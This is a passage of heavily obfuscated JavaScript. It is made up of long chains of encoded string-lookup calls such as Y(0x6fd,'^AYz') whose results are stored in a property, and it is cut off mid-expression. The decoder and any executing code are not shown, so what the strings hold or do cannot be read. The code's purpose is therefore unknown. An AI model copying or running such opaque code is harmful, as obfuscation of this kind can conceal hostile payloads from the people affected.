Y(0x6fd,'^AYz')+Y(0x73b,'P!$i')+Y(0xfc8,'acZE')+Y(0xb47,'P!$i')+Y(0x12d,'yYj)')+Y(0x12cc,'v!Yg')+Y(0x47b,'f$m(')+Y(0x13c2,'j8nd')+Y(0x9e8,'^lMc')+Y(0x3b3,'e8Wp')+Y(0x64b,'^AYz')+Y(0x2b1,'D^@!')+Y(0x540,'v!Yg')+Y(0x110f,'eLgr')+Y(0xda3,'4yV#')+Y(0x49d,'SNRn')+Y(0xbde,'cJtW')+Y(0x2d4,'0cax')+Y(0x2e5,'xS4K')+Y(0x6b0,'Hf9d')+Y(0x10d8,'Hf9d')+Y(0x4a8,'z1Y#')+Y(0xdf7,'tFNf')+Y(0x1015,'0cax')+Y(0x853,'yYj)')+Y(0x1436,'lpGW')+Y(0x786,'at3*')+Y(0x547,'Hf9d')+Y(0x6c0,'P!$i')+Y(0x920,'Kfrd')+Y(0xa2b,'cJtW')+Y(0xb8e,'v#IL')+Y(0x4d9,'0cax')+Y(0xcd1,'uc7X')+Y(0x1431,'Tqsz')+Y(0x35a,'z1Y#')+Y(0x949,'eLgr')+Y(0x1403,'Hf9d')+Y(0xe68,'Kfrd')+Y(0xa7c,'K2Do')+Y(0x329,'NuAl')+Y(0xfcf,'*Y(T')+Y(0xcfd,'uc7X')+Y(0xf23,'j8nd')+Y(0x31a,'%5g3')+Y(0x101,'K2Do')+Y(0xf18,'P5&2')+Y(0x15d,'SNj#')+Y(0x13d3,'SNj#')+Y(0x218,'z^Qa')+Y(0x214,'0cax')+Y(0xc73,'LCu^')+Y(0xa1f,'acZE')+Y(0x11dc,'yYj)')+Y(0xf25,'vAL3')+Y(0xc29,'P5&2')+Y(0x11be,'z1Y#')+Y(0x71a,'@xP$')+Y(0xcf,'%b#1')+Y(0xf2,'acZE')+Y(0xdaf,'e8Wp')+Y(0x22b,'cJtW')+Y(0x983,'@xP$')+Y(0xc46,'tFNf')+Y(0x5a9,'z^Qa')+Y(0xda8,'hUxP')+Y(0x340,'P5&2')+Y(0x145d,'D^@!')+Y(0x1191,'D&w[')+Y(0xad5,'e8Wp')+Y(0x11b4,'lpGW')+Y(0x26d,'dJj!')+Y(0xa22,'P!$i')+Y(0x1237,'0cax')+Y(0x9ec,'@xP$')+Y(0x4d7,'LdzU')+Y(0x25d,'LdzU')+Y(0x332,'[#*!')+Y(0x81a,'LCu^')+Y(0x4e1,'fZe^')+Y(0x9ac,'cp&h')+Y(0x11e,'LCu^')+Y(0xeba,'acZE')+Y(0x55c,'Hf9d')+Y(0x467,'@xP$')+Y(0x1156,'z1Y#')+Y(0x145c,'v!Yg')+Y(0xf7d,'P!$i')+Y(0x12d0,'K2Do')+Y(0x42f,'SNj#')+Y(0xcb7,'yYj)')+Y(0x90c,'@xP$')+Y(0x37e,'u64]')+Y(0x763,'e5DG')+Y(0x4ab,'cJtW')+Y(0x140f,'u64]')+Y(0xeea,'m3m%')+Y(0x69e,'f$m(')+Y(0x117d,'z^Qa')+Y(0xf9b,'m3m%')+Y(0x4c1,'*Y(T')+Y(0xa56,'u64]')+Y(0x38a,'fZe^')+Y(0xcb8,'hUxP')+Y(0xe4c,'z1Y#')+Y(0x1487,'%5g3')+Y(0x4f5,'Kfrd')+Y(0x10a9,'[fDc')+Y(0x3f6,'z^Qa')+Y(0x3c7,'P!$i')+Y(0xd2,'dJj!')+Y(0x1221,'OYsr')+Y(0xeee,'yYj)')+Y(0x7fc,'at3*')+Y(0x516,'[#*!')+Y(0x33b,'D^@!')+Y(0x175,'LCu^')+Y(0xacd,'P5&2')+Y(0x11d4,'[fDc')+Y(0x1fe,'[#*!')+Y(0x9c8,'LdzU')+Y(0xcf8,'^lMc')+Y(0x86b,'M*f[')+Y(0x4ca,'3H!M')+Y(0x1064,'D^@!')+Y(0x13ce,'Hf9d')+Y(0x1168,'OYsr')+Y(0x107,'0cax')+Y(0x11f,'uc7X')+Y(0x506,'Hf9d')+Y(0x1285,'[fDc')+Y(0x276,'K2Do')+Y(0x445,'%5g3')+Y(0xcb,'hUxP')+Y(0xf69,'fZe^')+Y(0x7c6,'P!$i')+Y(0xe67,'*Y(T')+Y(0x10c8,'tFNf')+Y(0x11ce,'eLgr')+Y(0x11ca,'vAL3')+Y(0x8d4,'j8nd')+Y(0x1069,'lpGW')+Y(0x94a,'tFNf')+Y(0x3c4,'v#IL')+Y(0x752,'vAL3')+Y(0xee2,'SNj#')+Y(0x6e3,'e5DG')+Y(0x11c9,'0cax')+Y(0xe84,'v#IL')+Y(0x1362,'M*f[')+Y(0xb75,'*Y(T')+Y(0xc2b,'Tqsz')+Y(0x87f,'e8Wp')+Y(0x3db,'yYj)')+Y(0x12bc,'z^Qa')+Y(0x419,'[#*!')+Y(0x11d2,'NuAl')+Y(0x60b,'%5g3')+Y(0xd99,'LdzU')+Y(0xe2c,'cp&h')+Y(0x591,'SNj#')+Y(0x8bd,'dJj!')+Y(0xaa5,'Tqsz')+Y(0x11e0,'yYj)')+Y(0x537,'f$m('))+(Y(0xc61,'eLgr')+Y(0x4f1,'^AYz')+Y(0x802,'e8Wp')+Y(0xf6a,'M*f[')+Y(0x5b1,'e5DG')+Y(0x13b7,'lpGW')+Y(0x857,'Tqsz')+Y(0x1048,'Tqsz')+Y(0xf9c,'%b#1')+Y(0x3fa,'Tqsz')+Y(0x12c9,'SNj#')+Y(0x261,'SNRn')+Y(0x106b,'tFNf')+Y(0x1201,'lpGW')+Y(0x16c,'cJtW')+Y(0x13c3,'z1Y#')+Y(0x91e,'%b#1')+Y(0x10f6,'OYsr')+Y(0x2e1,'tFNf')+Y(0x1265,'at3*')+Y(0x121f,'%5g3')+Y(0xeda,'^lMc')+Y(0x137c,'P!$i')+Y(0xb9b,'Tqsz')+Y(0x183,'4yV#')+Y(0x1274,'SNRn')+Y(0x11b8,'*Y(T')+Y(0x11a4,'%b#1')+Y(0xcf0,'P!$i')+Y(0xc9f,'OYsr')+Y(0x112f,'e5DG')+Y(0xf11,'D^@!')+Y(0xa93,'Tqsz')+Y(0x1024,'eLgr')+Y(0x1281,'OYsr')+Y(0xadd,'P5&2')+Y(0xc8c,'%5g3')+Y(0x132b,'*Y(T')+Y(0x11d9,'tFNf')+Y(0x785,'cJtW')+Y(0xec,'cp&h')+Y(0x13ab,'*Y(T')+Y(0x1035,'e8Wp')+Y(0x161,'SNj#')+Y(0x11e1,'eLgr')+Y(0x54d,'4yV#')+Y(0x10ed,'e5DG')+Y(0xd32,'LdzU')+Y(0x48e,'m3m%')+Y(0x555,'D&w[')+Y(0xbd6,'e8Wp')+Y(0x615,'*Y(T')+Y(0x12f6,'dJj!')+Y(0x6be,'e5DG')+Y(0x2e3,'%5g3')+Y(0xbdf,'OYsr')+Y(0x10f0,'P!$i')+Y(0xc80,'3H!M')+Y(0x10e6,'f$m(')+Y(0x9ed,'cp&h')+Y(0x10fe,'e5DG')+Y(0x130c,'OYsr')+Y(0xfdb,'SNRn')+Y(0x12c3,'cJtW')+Y(0x750,'cp&h')+Y(0xd1d,'SNj#')+Y(0x6e7,'M*f[')+Y(0x11e9,'LdzU')+Y(0x5a5,'[fDc')+Y(0xde,'v!Yg')+Y(0xf78,'eLgr')+Y(0x1337,'^AYz')+Y(0x4a3,'[fDc')+Y(0x40c,'uc7X')+Y(0x169,'K2Do')+Y(0xd4b,'lpGW')+Y(0x12f9,'e8Wp')+Y(0x1413,'Kfrd')+Y(0x10a,'[#*!')+Y(0xbab,'e5DG')+Y(0x146b,'uc7X')+Y(0x1376,'M*f[')+Y(0xdd1,'z1Y#')+Y(0x13da,'K2Do')+Y(0x392,'SNRn')+Y(0x359,'f$m(')+Y(0xbfc,'z1Y#')+Y(0x774,'*Y(T')+Y(0xd9b,'z^Qa')+Y(0x146c,'%b#1')+Y(0x75c,'SNRn')+Y(0x4cf,'[fDc')+Y(0x13ff,'e5DG')+Y(0xbd4,'P!$i')+Y(0xa1a,'LdzU')+Y(0xfc1,'e8Wp')+Y(0x1465,'P5&2')+Y(0x196,'hUxP')+Y(0x3cc,'0cax')+Y(0x23b,'%b#1')+Y(0xe5b,'D&w[')+Y(0x125b,'Kfrd')+Y(0x141,'0cax')+Y(0x6ab,'acZE')+Y(0xefa,'SNRn')+Y(0xf02,'j8nd')+Y(0xe7a,'^AYz')+Y(0x3fb,'xS4K')+Y(0x1ab,'^AYz')+Y(0xe71,'LCu^')+Y(0x11b1,'M*f[')+Y(0xfa1,'hUxP')+Y(0x34d,'z1Y#')+Y(0xbdd,'cJtW')+Y(0xeef,'LCu^')+Y(0x9f8,'e8Wp')+Y(0x727,'K2Do')+Y(0xa4e,'z1Y#')+Y(0xd9,'at3*')+Y(0x144f,'cp&h')+Y(0x2d7,'^lMc')+Y(0x264,'LdzU')+Y(0x10be,'yYj)')+Y(0x1256,'u64]')+Y(0x416,'at3*')+Y(0x8f0,'v#IL')+Y(0x13b6,'^lMc')+Y(0xf9,'v#IL')+Y(0x3a1,'@xP$')+Y(0x926,'%5g3')+Y(0xf1f,'P!$i')+Y(0x122,'D^@!')+Y(0xefe,'m3m%')+Y(0x44d,'D^@!')+Y(0x2c2,'K2Do')+Y(0x191,'OYsr')+Y(0x11c4,'@xP$')+Y(0x731,'eLgr')+Y(0xbcd,'LCu^')+Y(0xc1d,'e8Wp')+Y(0x7db,'e8Wp')+Y(0x840,'xS4K')+Y(0x7de,'eLgr')+Y(0x1199,'v!Yg')+Y(0x1021,'m3m%')+Y(0x10cf,'v#IL')+Y(0x8cc,'LCu^')+Y(0x49b,'P!$i')+Y(0xd64,'SNRn')+Y(0x554,'vAL3')+Y(0x122c,'e8Wp')+Y(0x70a,'D^@!')+Y(0x128d,'M*f[')+Y(0x82a,'%5g3')+Y(0x718,'eLgr')+Y(0x197,'vAL3')+Y(0x667,'cp&h')+Y(0x252,'tFNf')+Y(0xaad,'vAL3')+Y(0xa90,'D^@!')+Y(0x73d,'P5&2')+Y(0x1034,'K2Do')+Y(0x121c,'xS4K')+Y(0x217,'m3m%')+Y(0xb59,'4yV#')+Y(0x66f,'[fDc')+Y(0x9a5,'*Y(T')+Y(0x107b,'NuAl')+Y(0x72d,'LdzU')+Y(0x1430,'@xP$')+Y(0xd9e,'uc7X')+Y(0xcc5,'@xP$')+Y(0x474,'P5&2')+Y(0x321,'P5&2')+Y(0x12d7,'f$m(')+Y(0x820,'acZE')+Y(0x1af,'*Y(T')+Y(0x111f,'uc7X')+Y(0x473,'Tqsz')+Y(0xe8e,'uc7X')+Y(0x10c0,'xS4K')+Y(0x146f,'j8nd')+Y(0x10b5,'Hf9d')+Y(0x5b9,'e5DG')+Y(0x1029,'D^@!')+Y(0x142e,'%5g3')+Y(0xa5e,'%b#1')+Y(0x52f,'eLgr')+Y(0x434,'cJtW')+Y(0x6db,'%5g3')+Y(0x385,'z^Qa')+Y(0x1092,'e5DG')+Y(0x1a9,'%5g3')+Y(0x3fe,'at3*')+Y(0x992,'OYsr')+Y(0x1c4,'[fDc')+Y(0x543,'tFNf')+Y(0x822,'4yV#')+Y(0x53c,'vAL3')+Y(0x13b1,'*Y(T'))+(Y(0xafb,'SNj#')+Y(0xc18,'v#IL')+Y(0xeab,'3H!M')+Y(0xcb1,'f$m(')+Y(0x501,'Tqsz')+Y(0x8ef,'fZe^')+Y(0x31b,'at3*')+Y(0xccd,'%5g3')+Y(0xed7,'SNRn')+Y(0x719,'u64]')+Y(0x9b8,'cJtW')+Y(0x5f8,'z^Qa')+Y(0x235,'e5DG')+Y(0xa0f,'tFNf')+Y(0xf0a,'tFNf')+Y(0x100f,'u64]')+Y(0x755,'z^Qa')+Y(0xc2a,'NuAl')+Y(0x1181,'M*f[')+Y(0x6cd,'z^Qa')+Y(0x346,'LdzU')+Y(0x258,'eLgr')+Y(0x8aa,'dJj!')+Y(0x20b,'Hf9d')+Y(0x95d,'f$m(')+Y(0x12dc,'xS4K')+Y(0x997,'cp&h')+Y(0x6c2,'acZE')+Y(0x724,'lpGW')+Y(0xa5b,'e8Wp')+Y(0x69a,'j8nd')+Y(0xe1e,'lpGW')+Y(0x1392,'e5DG')+Y(0x7dc,'z1Y#')+Y(0xb88,'z1Y#')+Y(0x354,'fZe^')+Y(0xa2a,'lpGW')+Y(0x99b,'OYsr')+Y(0x5ed,'D&w[')+Y(0x1367,'vAL3')+Y(0x1346,'dJj!')+Y(0xc04,'uc7X')+Y(0xb09,'e8Wp')+Y(0x760,'at3*')+Y(0xea6,'j8nd')+Y(0x7ce,'3H!M')+Y(0x1138,'z^Qa')+Y(0x510,'^lMc')+Y(0x1467,'P5&2')+Y(0x1461,'Hf9d')+Y(0x135a,'*Y(T')+Y(0x4f0,'cJtW')+Y(0x1186,'LCu^')+Y(0x491,'K2Do')+Y(0x4e4,'4yV#')+Y(0x140d,'P!$i')+Y(0xf22,'tFNf')+Y(0x10e4,'P!$i')+Y(0xfa7,'m3m%')+Y(0x13a2,'K2Do')+Y(0xe99,'D^@!')+Y(0x2c7,'at3*')+Y(0x32f,'NuAl')+Y(0xa51,'@xP$')+Y(0x11a1,'eLgr')+Y(0x123b,'^lMc')+Y(0xa26,'dJj!')+Y(0x2ac,'^lMc')+Y(0x1078,'z1Y#')+Y(0x1304,'eLgr')+Y(0x415,'uc7X')+Y(0x272,'SNRn')+Y(0x77a,'eLgr')+Y(0x142d,'xS4K')+Y(0x273,'hUxP')+Y(0x11e7,'dJj!')+Y(0xef5,'Tqsz')+Y(0x65f,'^AYz')+Y(0x349,'cJtW')+Y(0x3f5,'at3*')+Y(0x7b3,'^AYz')+Y(0x1278,'lpGW')+Y(0x31e,'*Y(T')+Y(0xcfb,'z^Qa')+Y(0xfb5,'e8Wp')+Y(0xc5d,'fZe^')+Y(0xacc,'eLgr')+Y(0x143d,'uc7X')+Y(0x26e,'Kfrd')+Y(0xf2d,'OYsr')+Y(0xa4d,'xS4K')+Y(0x1144,'fZe^')+Y(0x1397,'4yV#')+Y(0xef4,'fZe^')+Y(0x2d5,'Hf9d')+Y(0x12a4,'v#IL')+Y(0xba9,'D^@!')+Y(0x631,'SNRn')+Y(0xf35,'D^@!')+Y(0xd8f,'D^@!')+Y(0xccb,'Hf9d')+Y(0x78e,'Tqsz')+Y(0x1439,'P!$i')+Y(0x54f,'D&w[')+Y(0x6da,'SNRn')+Y(0xc67,'*Y(T')+Y(0xc32,'OYsr')+Y(0x836,'0cax')+Y(0x344,'cJtW')+Y(0xc99,'at3*')+Y(0x48b,'z1Y#')+Y(0x44c,'m3m%')+Y(0xcf6,'lpGW')+Y(0x4db,'K2Do')+Y(0xca8,'cp&h')+Y(0x876,'4yV#')+Y(0x862,'LCu^')+Y(0x12ab,'yYj)')+Y(0xe9d,'Kfrd')+Y(0x8bb,'P!$i')+Y(0x819,'f$m(')+Y(0xf90,'P5&2')+Y(0x9de,'4yV#')+Y(0x1046,'4yV#')+Y(0xc97,'NuAl')+Y(0x6ea,'j8nd')+Y(0xf64,'m3m%')+Y(0x1063,'at3*')+Y(0xfea,'M*f[')+Y(0x1153,'uc7X')+Y(0x1176,'LdzU')+Y(0xfc6,'Tqsz')+Y(0x172,'f$m(')+Y(0x1245,'Hf9d')+Y(0x84f,'cp&h')+Y(0x15c,'[#*!')+Y(0x557,'*Y(T')+Y(0x6f4,'4yV#')+Y(0x136b,'@xP$')+Y(0x174,'NuAl')+Y(0x12ee,'xS4K')+Y(0x125d,'^AYz')+Y(0xc0e,'@xP$')+Y(0xca6,'eLgr')+Y(0x109,'at3*')+Y(0x707,'z1Y#')+Y(0xddd,'cp&h')+Y(0x916,'%5g3')+Y(0x4d3,'yYj)')+Y(0xfe5,'cJtW')+Y(0x13bb,'xS4K')+Y(0x102c,'LCu^')+Y(0x5d1,'Hf9d')+Y(0x1143,'yYj)')+Y(0xbe0,'Tqsz')+Y(0x837,'vAL3')+Y(0xe57,'xS4K')+Y(0x11bb,'eLgr')+Y(0x13f8,'%5g3')+Y(0xa67,'SNj#')+Y(0xe02,'z^Qa')+Y(0xf17,'NuAl')+Y(0x9fc,'K2Do')+Y(0x1248,'dJj!')+Y(0x98a,'z^Qa')+Y(0x68a,'LCu^')+Y(0x94b,'lpGW')),c[Y(0xabf,'m3m%')]=Y(0xf95,'Tqsz')+Y(0x7bf,'e5DG')+Y(0x1343,'Hf9d')+Y(0xf54,'v#IL')+Y(0x12a5,'@xP$')+Y(0x91b,'v#IL')+Y(0x17d,'fZe^')+Y(0x108a,'Tqsz')+Y(0xf20,'m3m%')+Y(0x870,'SNj#')+Y(0x830,'z1Y#')+Y(0x1326,'v!Yg')+Y(0x115c,'f$m(')+Y(0x106c,'vAL3')+Y(0xe22,'0cax')+Y(0xe34,'at3*')+Y(0x280,'m3m%')+Y(0x835,'fZe^')+Y(0x57c,'cp&h')+Y(0x1d9,'at3*')+Y(0xf70,'fZe^')+Y(0x75e,'%5g3')+Y(0xc58,'yYj)')+Y(0x1484,'j8nd')+Y(0x9f1,'P!$i')+Y(0x9c1,'NuAl')+Y(0xffe,'[fDc')+Y(0xc10,'dJj!')+Y(0x147d,'dJj!')+Y(0xd83,'LdzU')+Y(0xf4,'e8Wp')+Y(0x29e,'NuAl')+Y(0x11d,'tFNf')+Y(0x176,'[fDc')+Y(0x1347,'e8Wp')+Y(0x1038,'@xP$')+Y(0x2df,'v#IL')+Y(0x1454,'u64]')+Y(0x13f,'hUxP')+Y(0xded,'^AYz')+Y(0x61a,'fZe^')+Y(0x96b,'*Y(T')+Y(0xdf4,'D&w[')+Y(0x2e9,'yYj)')+Y(0xfe7,'e5DG')+Y(0x66a,'%b#1')+Y(0xbf0,'D^@!')+Y(0x12df,'SNRn')+Y(0xa10,'e5DG')+Y(0xab6,'4yV#')+Y(0x10e2,'uc7X')+Y(0xc15,'3H!M')+Y(0x1027,'K2Do')+Y(0x10df,'tFNf')+Y(0x598,'cJtW')+Y(0xbc7,'at3*')+Y(0x11f9,'tFNf')+Y(0xa2e,'M*f[')+Y(0x4fb,'tFNf')+Y(0x565,'fZe^')+Y(0xde3,'at3*')+Y(0x882,'eLgr')+Y(0xd59,'P5&2')+Y(0xfd4,'dJj!')+Y(0xebb,'z1Y#')+Y(0x2bd,'D^@!')+Y(0x5a4,'z1Y#')+Y(0xb6f,'[fDc')+Y(0x1383,'3H!M')+Y(0x640,'SNRn')+Y(0xb37,'e8Wp')+Y(0xa13,'%b#1')+Y(0x13df,'z^Qa')+Y(0x8f3,'cp&h')+Y(0x179,'Hf9d')+Y(0xaff,'OYsr')+Y(0xe04,'uc7X')+Y(0xe10,'j8nd')+Y(0xc5a,'^lMc')+Y(0xcee,'SNRn')+Y(0x10d6,'vAL3')+Y(0x70d,'K2Do')+Y(0x4b3,'[fDc')+Y(0x6c9,'SNRn')+Y(0x1404,'D^@!')+Y(0x129a,'z^Qa')+Y(0x2b8,'eLgr')+Y(0xbff,'SNRn')+Y(0x7e0,'fZe^')+Y(0x3e8,'f$m(')+Y(0x8e6,'K2Do')+Y(0xba7,'^AYz')+Y(0xdd7,'e8Wp')+Y(0xa94,'Hf9d')+Y(0xfda,'%5g3')+Y(0x56a,'vAL3')+Y(0xb4f,'tFNf')+Y(0x5c5,'fZe^')+Y(0x1a7,'yYj)')+Y(0x11c2,'at3*')+Y(0x36c,'cJtW')+Y(0xaed,'z^Qa')+Y(0x1113,'P5&2')+Y(0x1449,'P!$i')+Y(0xecc,'3H!M')+Y(0xf0b,'e5DG')+Y(0xb6c,'NuAl')+Y(0xc1e,'acZE')+Y(0x780,'v#IL')+Y(0xcdf,'[fDc')+Y(0xe7b,'v!Yg')+Y(0xc3b,'vAL3')+Y(0xcaa,'dJj!')+Y(0x41c,'dJj!')+Y(0x106a,'[fDc')+Y(0x3ae,'4yV#')+Y(0x4c9,'NuAl')+Y(0x3cd,'%5g3')+Y(0x136e,'@xP$')+Y(0xe55,'*Y(T')+Y(0x368,'acZE')+Y(0x21a,'OYsr')+Y(0x4c7,'SNj#')+Y(0x977,'%5g3')+Y(0x1400,'4yV#')+Y(0x921,'0cax')+Y(0x3e1,'eLgr')+Y(0x42d,'^AYz')+Y(0x11c7,'SNj#')+Y(0xb83,'P!$i')+Y(0x39d,'yYj)')+Y(0x146e,'D^@!')+Y(0x9d4,'@xP$')+Y(0x2b0,'cp&h')+Y(0x144b,'m3m%')+Y(0x1fd,'M*f[')+Y(0x2c4,'hUxP')+Y(0x10ae,'dJj!')+Y(0x89c,'v#IL')+Y(0xef3,'@xP$')+Y(0xc47,'acZE')+Y(0x45f,'hUxP')+Y(0xc45,'Kfrd')+Y(0xf1a,'0cax')+Y(0xec6,'M*f[')+Y(0x743,'at3*')+Y(0x2e2,'LdzU')+Y(0x3b5,'v!Yg')+Y(0xbf1,'Tqsz')+Y(0x3ac,'NuAl')+Y(0xd2f,'vAL3')+Y(0x998,'Tqsz')+Y(0x1209,'f$m(')+Y(0x626,'M*f[')+Y(0x306,'4yV#')+Y(0x5dd,'yYj)')+Y(0x1140,'^lMc')+Y(0xaf5,'tFNf')+Y(0xd8c,'K2Do')+Y(0x1269,'f$m(')+Y(0xb4a,'^AYz')+Y(0x9be,'3H!M')+Y(0x57b,'M*f[')+Y(0x8fa,'m3m%')+Y(0x1366,'fZe^')+Y(0x919,'@xP$')+Y(0x801,'z1Y#')+Y(0x240,'SNRn')+Y(0x9ce,'v!Yg')+Y(0x4f4,'cJtW')+Y(0xaba,'4yV#')+Y(0x137,'uc7X')+Y(0x58d,'P5&2')+Y(0x6e9,'P!$i')+Y(0x825,'e8Wp')+Y(0x5a7,'cJtW')+Y(0xe7f,'3H!M')+Y(0x922,'%5g3')+Y(0x883,'z^Qa')+Y(0x17b,'LCu^')+Y(0x92d,'yYj)')+Y(0x8f9,'z1Y#')+Y(0xdbc,'M*f[')+Y(0xa02,'dJj!')+Y(0xd70,'[fDc')+Y(0x117c,'eLgr')+Y(0x1135,'z1Y#')+Y(0x164,'xS4K')+Y(0x1041,'D^@!')+Y(0x1059,'K2Do')+Y(0x488,'Hf9d')+Y(0x9d7,'[fDc')+Y(0x4d2,'e8Wp')+Y(0x122d,'v#IL')+Y(0x311,'at3*')+Y(0xfb0,'P!$i')+Y(0xb98,'%5g3')+Y(0x9bd,'lpGW')+Y(0xa81,'j8nd')+Y(0xc93,'SNj#')+(Y(0x1448,'D&w[')+Y(0xe1d,'z1Y#')+Y(0x5bd,'tFNf')+Y(0x12f0,'cp&h')+Y(0x817,'*Y(T')+Y(0x423,'%b#1')+Y(0x13eb,'LdzU')+Y(0x31d,'[#*!')+Y(0x10d,'uc7X')+Y(0x107a,'z1Y#')+Y(0x512,'SNj#')+Y(0x13a7,'D^@!')+Y(0xfd5,'j8nd')+Y(0xa6c,'v#IL')+Y(0xbeb,'SNRn')+Y(0xf27,'*Y(T')+Y(0x3a7,'OYsr')+Y(0x53b,'v!Yg')+Y(0x3bb,'D^@!')+Y(0x118,'e8Wp')+Y(0x1da,'xS4K')+Y(0xa72,'LCu^')+Y(0x9fe,'e5DG')+Y(0x4ae,'SNj#')+Y(0xc52,'cp&h')+Y(0xaee,'u64]')+Y(0xca0,'Kfrd')+Y(0xece,'Hf9d')+Y(0xb2b,'NuAl')+Y(0xa42,'^lMc')+Y(0x10bc,'vAL3')+Y(0x355,'*Y(T')+Y(0x43c,'OYsr')+Y(0x14e,'acZE')+Y(0x56f,'Kfrd')+Y(0x1443,'Hf9d')+Y(0x341,'D^@!')+Y(0x5be,'NuAl')+Y(0xa17,'SNj#')+Y(0x159,'acZE')+Y(0x323,'3H!M')+Y(0x378,'^lMc')+Y(0x86a,'m3m%')+Y(0x794,'D^@!')+Y(0xd8e,'j8nd')+Y(0x57a,'u64]')+Y(0xcd5,'lpGW')+Y(0xab1,'4yV#')+Y(0x1311,'tFNf')+Y(0x1224,'hUxP')+Y(0xba1,'K2Do')+Y(0xa55,'hUxP')+Y(0x180,'D^@!')+Y(0xb69,'z^Qa')+Y(0xd75,'Tqsz')+Y(0x1049,'f$m(')+Y(0xb82,'Kfrd')+Y(0x1441,'eLgr')+Y(0xa6b,'@xP$')+Y(0xc6a,'[#*!')+Y(0x542,'v!Yg')+Y(0x21b,'SNRn')+Y(0x1a1,'4yV#')+Y(0x162,'Tqsz')+Y(0x1129,'vAL3')+Y(0xa25,'P5&2')+Y(0x910,'at3*')+Y(0xce5,'3H!M')+Y(0xbbd,'LCu^')+Y(0x130f,'LdzU')+Y(0x115d,'4yV#')+Y(0xb1f,'fZe^')+Y(0xf0,'D^@!')+Y(0xb68,'cp&h')+Y(0xddb,'eLgr')+Y(0x410,'SNj#')+Y(0xe21,'z1Y#')+Y(0x829,'u64]')+Y(0x1396,'^lMc')+Y(0xdf9,'v!Yg')+Y(0x6ac,'vAL3')+Y(0xe07,'^AYz')+Y(0x125e,'^AYz')+Y(0x531,'at3*')+Y(0x12ca,'SNRn')+Y(0x313,'tFNf')+Y(0x535,'uc7X')+Y(0xa9c,'yYj)')+Y(0xce9,'m3m%')+Y(0xeb9,'0cax')+Y(0x131f,'M*f[')+Y(0x6d1,'Hf9d')+Y(0x77c,'P!$i')+Y(0x682,'xS4K')+Y(0x645,'f$m(')+Y(0x15b,'0cax')+Y(0x1000,'D&w[')+Y(0x151,'eLgr')+Y(0x38e,'D&w[')+Y(0x4fc,'e8Wp')+Y(0x14c,'%b#1')+Y(0x4e3,'hUxP')+Y(0x1231,'z^Qa')+Y(0x13fe,'0cax')+Y(0xa47,'j8nd')+Y(0x8b0,'Kfrd')+Y(0xddc,'LdzU')+Y(0x1205,'M*f[')+Y(0x13bd,'^lMc')+Y(0x2b6,'yYj)')+Y(0x2be,'e5DG')+Y(0xd2c,'v!Yg')+Y(0xe2e,'[fDc')+Y(0x1124,'eLgr')+Y(0x6a1,'Kfrd')+Y(0x636,'OYsr')+Y(0x8ae,'j8nd')+Y(0xd2d,'[fDc')+Y(0x9ba,'P!$i')+Y(0x12c1,'Tqsz')+Y(0x13be,'lpGW')+Y(0x30d,'3H!M')+Y(0x5fc,'M*f[')+Y(0x686,'at3*')+Y(0x644,'^AYz')+Y(0xee6,'Kfrd')+Y(0x55e,'D&w[')+Y(0x338,'[#*!')+Y(0x1174,'*Y(T')+Y(0x6a5,'OYsr')+Y(0x1306,'vAL3')+Y(0x1e1,'e8Wp')+Y(0xc83,'cJtW')+Y(0x762,'u64]')+Y(0x1452,'[#*!')+Y(0xfee,'%b#1')+Y(0x803,'Tqsz')+Y(0x284,'v#IL')+Y(0x10b2,'acZE')+Y(0x7e4,'SNj#')+Y(0x511,'D&w[')+Y(0xaf0,'j8nd')+Y(0x987,'Kfrd')+Y(0x12e3,'P5&2')+Y(0x13a3,'cJtW')+Y(0x4c4,'@xP$')+Y(0x854,'D^@!')+Y(0x8ce,'K2Do')+Y(0x509,'[fDc')+Y(0x1ba,'Kfrd')+Y(0x8cd,'z1Y#')+Y(0x1082,'K2Do')+Y(0x12c4,'^lMc')+Y(0x1227,'D&w[')+Y(0x1005,'uc7X')+Y(0xdc9,'hUxP')+Y(0x5b7,'NuAl')+Y(0x600,'dJj!')+Y(0x2ba,'xS4K')+Y(0x63e,'LdzU')+Y(0xbc1,'M*f[')+Y(0x5ce,'vAL3')+Y(0xf59,'%b#1')+Y(0x10fc,'yYj)')+Y(0x103e,'*Y(T')+Y(0x4bc,'D&w[')+Y(0x439,'P!$i')+Y(0xa3c,'SNj#')+Y(0x19c,'*Y(T')+Y(0xac8,'cp&h')+Y(0x1230,'hUxP')+Y(0x574,'LCu^')+Y(0x119b,'0cax')+Y(0x170,'M*f[')+Y(0xb85,'LdzU')+Y(0x1eb,'cp&h')+Y(0x1486,'M*f[')+Y(0xd9a,'@xP$')+Y(0x2d9,'K2Do')+Y(0x3c2,'3H!M')+Y(0x909,'lpGW')+Y(0x13b0,'M*f[')+Y(0xa12,'yYj)')+Y(0xea0,'lpGW')+Y(0xfb7,'^lMc')+Y(0x1236,'m3m%')+Y(0x91f,'j8nd')+Y(0xf84,'P5&2')+Y(0xd88,'SNRn')+Y(0x9a9,'LCu^')+Y(0x594,'eLgr')+Y(0xe4d,'u64]')+Y(0x100,'K2Do')+Y(0xdb7,'u64]')+Y(0x7d6,'^AYz')+Y(0x480,'LCu^')+Y(0x11ea,'0cax')+Y(0x3c8,'v!Yg')+Y(0xc9,'f$m(')+Y(0xb4b,'acZE'))+(Y(0x66b,'z1Y#')+Y(0x5c3,'e5DG')+Y(0x1358,'^lMc')+Y(0x1067,'[#*!')+Y(0x207,'OYsr')+Y(0xcde,'acZE')+Y(0x9e1,'tFNf')+Y(0xd18,'uc7X')+Y(0x1102,'eLgr')+Y(0x46a,'hUxP')+Y(0x70e,'@xP$')+Y(0x22e,'LCu^')+Y(0xf86,'z1Y#')+Y(0xc41,'Tqsz')+Y(0x4fd,'^lMc')+Y(0xca5,'hUxP')+Y(0x517,'v#IL')+Y(0x8e0,'P!$i')+Y(0x16a,'NuAl')+Y(0x1298,'v!Yg')+Y(0x545,'f$m(')+Y(0x8fb,'M*f[')+Y(0xf3d,'e5DG')+Y(0x157,'lpGW')+Y(0x143,'4yV#')+Y(0x2c0,'xS4K')+Y(0xec8,'dJj!')+Y(0x56d,'at3*')+Y(0xec4,'m3m%')+Y(0x1381,'cp&h')+Y(0x1cd,'Hf9d')+Y(0xcd6,'Kfrd')+Y(0x1315,'u64]')+Y(0xb4e,'eLgr')+Y(0x1178,'D^@!')+Y(0x87d,'tFNf')+Y(0x5aa,'D^@!')+Y(0x505,'z^Qa')+Y(0xdfc,'fZe^')+Y(0x381,'Tqsz')+Y(0x16b,'fZe^')+Y(0xe14,'P5&2')+Y(0x6b2,'D^@!')+Y(0xad6,'^lMc')+Y(0x10b6,'v!Yg')+Y(0x109f,'^lMc')+Y(0x47a,'v#IL')+